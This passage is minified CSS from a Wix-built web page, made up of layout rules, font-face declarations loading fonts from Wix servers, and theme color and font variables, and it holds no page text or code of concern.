solid #000;place-items:center;pointer-events:none;position:absolute;right:3px;transition:all .2s ease-in-out;width:24px;z-index:9999}.MdLl0h:active,.MdLl0h:focus,.MdLl0h:hover{clip:auto;opacity:1;pointer-events:auto}.Gmmci1{position:relative;z-index:1}.Tj01hh,.jhxvbR{display:block;height:100%;width:100%}.jhxvbR img{max-width:var(--wix-img-max-width,100%)}.jhxvbR[data-animate-blur] img{filter:blur(9px);transition:filter .8s ease-in}.jhxvbR[data-animate-blur] img[data-load-done]{filter:none}.bX9O_S{clip-path:var(--fill-layer-clip)}.Z_wCwr,.bX9O_S{position:absolute;top:0}.Jxk_UL img,.Z_wCwr,.bX9O_S{height:100%;width:100%}.K8MSra{opacity:0}.K8MSra,.YTb3b4{position:absolute;top:0}.YTb3b4{height:0;left:0;overflow:hidden;width:0}.SUz0WK{left:0;pointer-events:var(--fill-layer-background-media-pointer-events);position:var(--fill-layer-background-media-position)}.FNxOn5,.SUz0WK,.m4khSP{height:100%;top:0;width:100%}.FNxOn5{position:absolute}.m4khSP{background-color:var(--fill-layer-background-overlay-color);opacity:var(--fill-layer-background-overlay-blend-opacity-fallback,1);position:var(--fill-layer-background-overlay-position);transform:var(--fill-layer-background-overlay-transform)}@supports(mix-blend-mode:overlay){.m4khSP{mix-blend-mode:var(--fill-layer-background-overlay-blend-mode);opacity:var(--fill-layer-background-overlay-blend-opacity,1)}}.dkukWC{--divider-pin-height__:min(1,calc(var(--divider-layers-pin-factor__) + 1));--divider-pin-layer-height__:var( --divider-layers-pin-factor__ );--divider-pin-border__:min(1,calc(var(--divider-layers-pin-factor__) / -1 + 1));height:calc(var(--divider-height__) + var(--divider-pin-height__)*var(--divider-layers-size__)*var(--divider-layers-y__))}.dkukWC,.dkukWC .FRCqDF{left:0;position:absolute;width:100%}.dkukWC .FRCqDF{--divider-layer-i__:var(--divider-layer-i,0);background-position:left calc(50% + var(--divider-offset-x__) + var(--divider-layers-x__)*var(--divider-layer-i__)) bottom;background-repeat:repeat-x;border-bottom-style:solid;border-bottom-width:calc(var(--divider-pin-border__)*var(--divider-layer-i__)*var(--divider-layers-y__));height:calc(var(--divider-height__) + var(--divider-pin-layer-height__)*var(--divider-layer-i__)*var(--divider-layers-y__));opacity:calc(1 - var(--divider-layer-i__)/(var(--divider-layer-i__) + 1))}.xnZvZH{--divider-height__:var(--divider-top-height,auto);--divider-offset-x__:var(--divider-top-offset-x,0px);--divider-layers-size__:var(--divider-top-layers-size,0);--divider-layers-y__:var(--divider-top-layers-y,0px);--divider-layers-x__:var(--divider-top-layers-x,0px);--divider-layers-pin-factor__:var(--divider-top-layers-pin-factor,0);border-top:var(--divider-top-padding,0) solid var(--divider-top-color,currentColor);opacity:var(--divider-top-opacity,1);top:0;transform:var(--divider-top-flip,scaleY(-1))}.xnZvZH .FRCqDF{background-image:var(--divider-top-image,none);background-size:var(--divider-top-size,contain);border-color:var(--divider-top-color,currentColor);bottom:0;filter:var(--divider-top-filter,none)}.xnZvZH .FRCqDF[data-divider-layer="1"]{display:var(--divider-top-layer-1-display,block)}.xnZvZH .FRCqDF[data-divider-layer="2"]{display:var(--divider-top-layer-2-display,block)}.xnZvZH .FRCqDF[data-divider-layer="3"]{display:var(--divider-top-layer-3-display,block)}.MBOSCN{--divider-height__:var(--divider-bottom-height,auto);--divider-offset-x__:var(--divider-bottom-offset-x,0px);--divider-layers-size__:var(--divider-bottom-layers-size,0);--divider-layers-y__:var(--divider-bottom-layers-y,0px);--divider-layers-x__:var(--divider-bottom-layers-x,0px);--divider-layers-pin-factor__:var(--divider-bottom-layers-pin-factor,0);border-bottom:var(--divider-bottom-padding,0) solid var(--divider-bottom-color,currentColor);bottom:0;opacity:var(--divider-bottom-opacity,1);transform:var(--divider-bottom-flip,none)}.MBOSCN .FRCqDF{background-image:var(--divider-bottom-image,none);background-size:var(--divider-bottom-size,contain);border-color:var(--divider-bottom-color,currentColor);bottom:0;filter:var(--divider-bottom-filter,none)}.MBOSCN .FRCqDF[data-divider-layer="1"]{display:var(--divider-bottom-layer-1-display,block)}.MBOSCN .FRCqDF[data-divider-layer="2"]{display:var(--divider-bottom-layer-2-display,block)}.MBOSCN .FRCqDF[data-divider-layer="3"]{display:var(--divider-bottom-layer-3-display,block)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[MenuContainer_Responsive].24c1e1ef.min.css">.z_w3mq{-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:0;visibility:hidden}.z_w3mq.axLCtp{opacity:1;visibility:visible}.z_w3mq[data-undisplayed=true]{display:none}.z_w3mq:not([data-is-mesh]) .Lu9Epa,.z_w3mq:not([data-is-mesh]) .w3z6uS{bottom:0;left:0;position:absolute;right:0;top:0}.hXDI49{background-color:rgba(var(--bg,var(--color_15,color_15)),var(--alpha-bg,1));display:initial;height:100%;left:0;opacity:0;position:fixed;top:0;width:100%}.hXDI49.iFw_h3{display:none}:host(.device-mobile-optimized) .hXDI49,body.device-mobile-optimized .hXDI49{height:100vh;left:calc((100% - var(--screen-width))/2);width:var(--screen-width)}:host(.device-mobile-optimized) .z_w3mq.iFw_h3,body.device-mobile-optimized .z_w3mq.iFw_h3{left:calc((100% - var(--screen-width))/2)}:host(.device-mobile-optimized) .z_w3mq.e5DvMY,body.device-mobile-optimized .z_w3mq.e5DvMY{height:100vh}:host(:not(.device-mobile-optimized)) .z_w3mq.e5DvMY,body:not(.device-mobile-optimized) .z_w3mq.e5DvMY{height:100vh}.cl36wz.e5DvMY,.cl36wz.e5DvMY>:first-child{height:calc(var(--menu-height) - var(--wix-ads-height))}.cl36wz.e5DvMY>:first-child{margin-top:var(--wix-ads-height)}.z_w3mq.e5DvMY{top:0}.z_w3mq.qqLcCB{z-index:calc(var(--above-all-z-index) - 1)}.w3z6uS{height:100%}.GEFZSP{-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:0;visibility:hidden}.GEFZSP.Yc3CJB{opacity:1;visibility:visible}.GEFZSP[data-undisplayed=true]{display:none}.GEFZSP:not([data-is-mesh]) .SPKdgB,.GEFZSP:not([data-is-mesh]) .vMEUOK{bottom:0;left:0;position:absolute;right:0;top:0}.gWQdkh{background-color:rgba(var(--bg,var(--color_15,color_15)),var(--alpha-bg,1));display:initial;height:100%;left:0;opacity:0;position:fixed;top:0;width:100%}.gWQdkh.bPVN2R{display:none}:host(.device-mobile-optimized) .gWQdkh,body.device-mobile-optimized .gWQdkh{height:100vh;left:calc((100% - var(--screen-width))/2);width:var(--screen-width)}:host(.device-mobile-optimized) .GEFZSP.bPVN2R,body.device-mobile-optimized .GEFZSP.bPVN2R{left:calc((100% - var(--screen-width))/2)}:host(.device-mobile-optimized) .GEFZSP.fBjXkq,body.device-mobile-optimized .GEFZSP.fBjXkq{height:100vh}:host(:not(.device-mobile-optimized)) .GEFZSP.fBjXkq,body:not(.device-mobile-optimized) .GEFZSP.fBjXkq{height:100vh}._YXqpG.fBjXkq,._YXqpG.fBjXkq>:first-child{height:calc(var(--menu-height) - var(--wix-ads-height))}._YXqpG.fBjXkq>:first-child{margin-top:var(--wix-ads-height)}.GEFZSP.fBjXkq{top:0}.MES4Yq{background-color:rgba(var(--containerBackground,var(--color_11,color_11)),var(--alpha-containerBackground,1));bottom:0;left:0;position:absolute;right:0;top:0}.SPKdgB,._YXqpG{height:100%}.xpmKd_{border-radius:var(--overflow-wrapper-border-radius)}</style>
<style data-href="https://static.parastorage.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.thunderbolt[PageSections].07863b8c.min.css">.c1rIl3{display:contents}</style>
<style data-href="https://static.parastorage.com/services/wix-thunderbolt/dist/group_7.bae0ce0c.chunk.min.css">.TWFxr5{height:auto!important}.May50y{overflow:hidden!important}</style>

<style id="css_masterPage">@font-face {
font-display: swap;
font-family: wf_4f0ec50c75894e1da41b17aed;
src: url("https://static.wixstatic.com/ufonts/1d7884_4f0ec50c75894e1da41b17aedb248164/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/1d7884_4f0ec50c75894e1da41b17aedb248164/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/1d7884_4f0ec50c75894e1da41b17aedb248164/ttf/file.ttf") format("ttf");
}@font-face {font-family: 'din-next-w01-light'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/eca8b0cd-45d8-43cf-aee7-ca462bc5497c/v1/din-next-w10-light.woff2') format('woff2'); unicode-range: U+0401-040C, U+040E-044F, U+0451-045C, U+045E-045F, U+0490-0491, U+2116;font-display: swap;
}
@font-face {font-family: 'din-next-w01-light'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/eca8b0cd-45d8-43cf-aee7-ca462bc5497c/v1/din-next-w02-light.woff2') format('woff2'); unicode-range: U+000D, U+0100-010F, U+0111-0130, U+0132-0151, U+0154-015F, U+0162-0177, U+0179-017C, U+01FA-01FF, U+0218-021B, U+0237, U+02C9, U+02D8-02D9, U+02DB, U+02DD, U+0394, U+03A9, U+03C0, U+1E80-1E85, U+1EF2-1EF3, U+2070, U+2074-2079, U+2080-2089, U+2113, U+2126, U+212E, U+2153-2154, U+215B-215E, U+2202, U+2206, U+220F, U+2211-2212, U+2215, U+2219-221A, U+221E, U+222B, U+2248, U+2260, U+2264-2265, U+25CA, U+F8FF, U+FB00-FB04;font-display: swap;
}
@font-face {font-family: 'din-next-w01-light'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/eca8b0cd-45d8-43cf-aee7-ca462bc5497c/v1/din-next-w01-light.woff2') format('woff2'); unicode-range: U+0020-007E, U+00A0-00FF, U+0110, U+0131, U+0152-0153, U+0160-0161, U+0178, U+017D-017E, U+0192, U+02C6-02C7, U+02DA, U+02DC, U+03BC, U+2013-2014, U+2018-201A, U+201C-201E, U+2020-2022, U+2026, U+2030, U+2039-203A, U+2044, U+20AC, U+2122;font-display: swap;
}@font-face {
font-display: swap;
font-family: wf_b772796244024dd2a0267118b;
src: url("https://static.wixstatic.com/ufonts/1d7884_b772796244024dd2a0267118b2d76b91/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/1d7884_b772796244024dd2a0267118b2d76b91/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/1d7884_b772796244024dd2a0267118b2d76b91/ttf/file.ttf") format("ttf");
}@font-face {
font-display: swap;
font-family: wf_945ce7d115294ccda7fb37d74;
src: url("https://static.wixstatic.com/ufonts/1d7884_945ce7d115294ccda7fb37d74fb109fb/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/1d7884_945ce7d115294ccda7fb37d74fb109fb/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/1d7884_945ce7d115294ccda7fb37d74fb109fb/ttf/file.ttf") format("ttf");
}@font-face {font-family: 'nimbus-sans-tw01con'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/7925609f-cfbe-4b5c-8ab6-478f67f0898e/v1/nimbus-sans-tw05con.woff2') format('woff2'); unicode-range: U+0138, U+014A-014B, U+0166-0167, U+018F, U+0259, U+2006, U+203C, U+20A4, U+2113, U+2190-2195, U+21A8, U+2218, U+221F, U+2229-222A, U+222E, U+223C, U+2261, U+2302, U+2310, U+2319, U+2320-2321, U+25A0-25A1, U+25AB-25AC, U+25AE-25AF, U+25B2, U+25B4, U+25B8, U+25BC, U+25BE, U+25C2, U+25CB, U+25D8-25D9, U+25E6, U+263A-263C, U+2640, U+2642, U+2660, U+2663, U+2665-2666, U+266A, U+266C;font-display: swap;
}
@font-face {font-family: 'nimbus-sans-tw01con'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/fonts/v2/7925609f-cfbe-4b5c-8ab6-478f67f0898e/v1/nimbus-sans-tw01con.woff2') format('woff2'); unicode-range: U+0020-007E, U+00A0-0108, U+010A-0124, U+0126-012B, U+012D-0133, U+0136-0137, U+0139-0149, U+014C-014D, U+0150-0165, U+0168-016B, U+016D-0174, U+0176-017E, U+0192, U+01CD-01CE, U+01D1, U+01D3-01D4, U+01E6-01E7, U+01F4, U+0218-021B, U+02BC, U+02C6-02C7, U+02C9, U+02D8-02DD, U+0387, U+1E82, U+1E84, U+2007, U+2011-2015, U+2017-201A, U+201C-201E, U+2020-2022, U+2026, U+2030, U+2039-203A, U+203E, U+2044, U+2070, U+2074-2079, U+2080-2089, U+20A3, U+20A7, U+20AC, U+2101, U+2105, U+2117, U+2122, U+2126, U+2153-2154, U+215B-215E, U+2202, U+2205-2206, U+220F, U+2211-2212, U+221A, U+221E, U+222B, U+2236, U+2248, U+2260, U+2264-2265, U+22C5, U+25CA, U+F6BE, U+F6C3, U+F6C9-F6CB, U+F6CE-F6D0, U+F6E2, U+F6E8, U+FB00-FB04;font-display: swap;
}@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QoFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCIIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QoFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QIFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCAIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4QIFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4SYFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCkIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4SYFqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4Q4FqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyCMIT4ttDfCmxA.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4Q4FqL_KWxWMT.woff2') format('woff2'); unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 700; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4TYFqL_KWxQ.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: normal; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptug8zYS_SKggPNyC0IT4ttDfA.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}
@font-face {font-family: 'raleway'; font-style: italic; font-weight: 400; src: url('//static.parastorage.com/tag-bundler/api/v1/fonts-cache/googlefont/woff2/s/raleway/v26/1Ptsg8zYS_SKggPNyCg4TYFqL_KWxQ.woff2') format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display: swap;
}@font-face {
font-display: swap;
font-family: wf_edaa3bb685e94dcc91c4731b4;
src: url("https://static.wixstatic.com/ufonts/1d7884_edaa3bb685e94dcc91c4731b4a7ae77b/woff2/file.woff2") format("woff2"),
url("https://static.wixstatic.com/ufonts/1d7884_edaa3bb685e94dcc91c4731b4a7ae77b/woff/file.woff") format("woff"),
url("https://static.wixstatic.com/ufonts/1d7884_edaa3bb685e94dcc91c4731b4a7ae77b/ttf/file.ttf") format("ttf");
}#SITE_CONTAINER.focus-ring-active :not(.has-custom-focus):not(.ignore-focus):not([tabindex="-1"]):focus, #SITE_CONTAINER.focus-ring-active :not(.has-custom-focus):not(.ignore-focus):not([tabindex="-1"]):focus ~ .wixSdkShowFocusOnSibling{--focus-ring-box-shadow:0 0 0 1px #ffffff, 0 0 0 3px #116dff;box-shadow:var(--focus-ring-box-shadow) !important;z-index:1;}.has-inner-focus-ring{--focus-ring-box-shadow:inset 0 0 0 1px #ffffff, inset 0 0 0 3px #116dff !important;}:root,:host, .spxThemeOverride, .max-width-container, #root{--color_0:255,255,255;--color_1:255,255,255;--color_2:0,0,0;--color_3:237,28,36;--color_4:0,136,203;--color_5:255,203,5;--color_6:114,114,114;--color_7:176,176,176;--color_8:255,255,255;--color_9:114,114,114;--color_10:176,176,176;--color_11:255,255,255;--color_12:249,249,249;--color_13:151,151,151;--color_14:79,79,79;--color_15:53,53,53;--color_16:255,228,197;--color_17:255,215,168;--color_18:255,175,81;--color_19:170,117,54;--color_20:247,156,245;--color_21:192,233,250;--color_22:129,24,24;--color_23:73,192,240;--color_24:49,128,160;--color_25:24,64,80;--color_26:28,13,39;--color_27:197,153,228;--color_28:156,74,214;--color_29:104,49,143;--color_30:52,25,71;--color_31:242,242,242;--color_32:186,186,186;--color_33:103,126,130;--color_34:69,84,87;--color_35:53,53,53;--color_36:255,255,255;--color_37:53,53,53;--color_38:249,249,249;--color_39:151,151,151;--color_40:79,79,79;--color_41:255,175,81;--color_42:255,175,81;--color_43:255,175,81;--color_44:255,175,81;--color_45:53,53,53;--color_46:79,79,79;--color_47:53,53,53;--color_48:255,175,81;--color_49:255,175,81;--color_50:255,255,255;--color_51:255,175,81;--color_52:255,175,81;--color_53:255,255,255;--color_54:151,151,151;--color_55:151,151,151;--color_56:255,255,255;--color_57:255,255,255;--color_58:255,175,81;--color_59:255,175,81;--color_60:255,255,255;--color_61:255,175,81;--color_62:255,175,81;--color_63:255,255,255;--color_64:151,151,151;--color_65:151,151,151;--font_0:normal normal normal 60px/1.4em wfont_1d7884_4f0ec50c75894e1da41b17aedb248164,wf_4f0ec50c75894e1da41b17aed,orig_raleway_black;--font_1:normal normal normal 16px/1.4em din-next-w01-light,sans-serif;--font_2:normal normal normal 50px/1.4em wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;--font_3:normal normal normal 28px/1.4em wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;--font_4:normal normal normal 20px/1.4em wfont_1d7884_b772796244024dd2a0267118b2d76b91,wf_b772796244024dd2a0267118b,orig_raleway_extrabold;--font_5:normal normal normal 20px/1.4em wfont_1d7884_945ce7d115294ccda7fb37d74fb109fb,wf_945ce7d115294ccda7fb37d74,orig_raleway_medium;--font_6:normal normal normal 18px/1.4em nimbus-sans-tw01con,sans-serif;--font_7:normal normal normal 16px/1.4em raleway,sans-serif;--font_8:normal normal normal 16px/1.4em wfont_1d7884_edaa3bb685e94dcc91c4731b4a7ae77b,wf_edaa3bb685e94dcc91c4731b4,orig_raleway_bold;--font_9:normal normal normal 20px/1.4em wfont_1d7884_945ce7d115294ccda7fb37d74fb109fb,wf_945ce7d115294ccda7fb37d74,orig_raleway_medium;--font_10:normal normal normal 12px/1.4em din-next-w01-light,sans-serif;--wix-ads-height:0px;--sticky-offset:0px;--wix-ads-top-height:0px;--site-width:980px;--above-all-z-index:100000;--portals-z-index:100001;--wix-opt-in-direction:ltr;--wix-opt-in-direction-multiplier:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--minViewportSize:320;--maxViewportSize:1920;--theme-spx-ratio:var(--scaling-factor) / 1280;--full-viewport:100 * var(--one-unit) * var(--browser-zoom);--scaling-factor:clamp(var(--spx-stopper-min), var(--full-viewport), min(var(--spx-stopper-max), var(--section-max-width)));--customScaleViewportLimit:clamp(var(--minViewportSize) * 1px, var(--full-viewport), min(var(--section-max-width), var(--maxViewportSize) * 1px));}.font_0{font:var(--font_0);color:rgb(var(--color_15));letter-spacing:0em;}.font_1{font:var(--font_1);color:rgb(var(--color_14));letter-spacing:0em;}.font_2{font:var(--font_2);color:rgb(var(--color_15));letter-spacing:0em;}.font_3{font:var(--font_3);color:rgb(var(--color_15));letter-spacing:0em;}.font_4{font:var(--font_4);color:rgb(var(--color_15));letter-spacing:0em;}.font_5{font:var(--font_5);color:rgb(var(--color_15));letter-spacing:0em;}.font_6{font:var(--font_6);color:rgb(var(--color_2));letter-spacing:0em;}.font_7{font:var(--font_7);color:rgb(var(--color_15));letter-spacing:0em;}.font_8{font:var(--font_8);color:rgb(var(--color_35));letter-spacing:0em;}.font_9{font:var(--font_9);color:rgb(var(--color_35));letter-spacing:0em;}.font_10{font:var(--font_10);color:rgb(var(--color_14));letter-spacing:0em;}.color_0{color:rgb(var(--color_0));}.color_1{color:rgb(var(--color_1));}.color_2{color:rgb(var(--color_2));}.color_3{color:rgb(var(--color_3));}.color_4{color:rgb(var(--color_4));}.color_5{color:rgb(var(--color_5));}.color_6{color:rgb(var(--color_6));}.color_7{color:rgb(var(--color_7));}.color_8{color:rgb(var(--color_8));}.color_9{color:rgb(var(--color_9));}.color_10{color:rgb(var(--color_10));}.color_11{color:rgb(var(--color_11));}.color_12{color:rgb(var(--color_12));}.color_13{color:rgb(var(--color_13));}.color_14{color:rgb(var(--color_14));}.color_15{color:rgb(var(--color_15));}.color_16{color:rgb(var(--color_16));}.color_17{color:rgb(var(--color_17));}.color_18{color:rgb(var(--color_18));}.color_19{color:rgb(var(--color_19));}.color_20{color:rgb(var(--color_20));}.color_21{color:rgb(var(--color_21));}.color_22{color:rgb(var(--color_22));}.color_23{color:rgb(var(--color_23));}.color_24{color:rgb(var(--color_24));}.color_25{color:rgb(var(--color_25));}.color_26{color:rgb(var(--color_26));}.color_27{color:rgb(var(--color_27));}.color_28{color:rgb(var(--color_28));}.color_29{color:rgb(var(--color_29));}.color_30{color:rgb(var(--color_30));}.color_31{color:rgb(var(--color_31));}.color_32{color:rgb(var(--color_32));}.color_33{color:rgb(var(--color_33));}.color_34{color:rgb(var(--color_34));}.color_35{color:rgb(var(--color_35));}.color_36{color:rgb(var(--color_36));}.color_37{color:rgb(var(--color_37));}.color_38{color:rgb(var(--color_38));}.color_39{color:rgb(var(--color_39));}.color_40{color:rgb(var(--color_40));}.color_41{color:rgb(var(--color_41));}.color_42{color:rgb(var(--color_42));}.color_43{color:rgb(var(--color_43));}.color_44{color:rgb(var(--color_44));}.color_45{color:rgb(var(--color_45));}.color_46{color:rgb(var(--color_46));}.color_47{color:rgb(var(--color_47));}.color_48{color:rgb(var(--color_48));}.color_49{color:rgb(var(--color_49));}.color_50{color:rgb(var(--color_50));}.color_51{color:rgb(var(--color_51));}.color_52{color:rgb(var(--color_52));}.color_53{color:rgb(var(--color_53));}.color_54{color:rgb(var(--color_54));}.color_55{color:rgb(var(--color_55));}.color_56{color:rgb(var(--color_56));}.color_57{color:rgb(var(--color_57));}.color_58{color:rgb(var(--color_58));}.color_59{color:rgb(var(--color_59));}.color_60{color:rgb(var(--color_60));}.color_61{color:rgb(var(--color_61));}.color_62{color:rgb(var(--color_62));}.color_63{color:rgb(var(--color_63));}.color_64{color:rgb(var(--color_64));}.color_65{color:rgb(var(--color_65));}.backcolor_0{background-color:rgb(var(--color_0));}.backcolor_1{background-color:rgb(var(--color_1));}.backcolor_2{background-color:rgb(var(--color_2));}.backcolor_3{background-color:rgb(var(--color_3));}.backcolor_4{background-color:rgb(var(--color_4));}.backcolor_5{background-color:rgb(var(--color_5));}.backcolor_6{background-color:rgb(var(--color_6));}.backcolor_7{background-color:rgb(var(--color_7));}.backcolor_8{background-color:rgb(var(--color_8));}.backcolor_9{background-color:rgb(var(--color_9));}.backcolor_10{background-color:rgb(var(--color_10));}.backcolor_11{background-color:rgb(var(--color_11));}.backcolor_12{background-color:rgb(var(--color_12));}.backcolor_13{background-color:rgb(var(--color_13));}.backcolor_14{background-color:rgb(var(--color_14));}.backcolor_15{background-color:rgb(var(--color_15));}.backcolor_16{background-color:rgb(var(--color_16)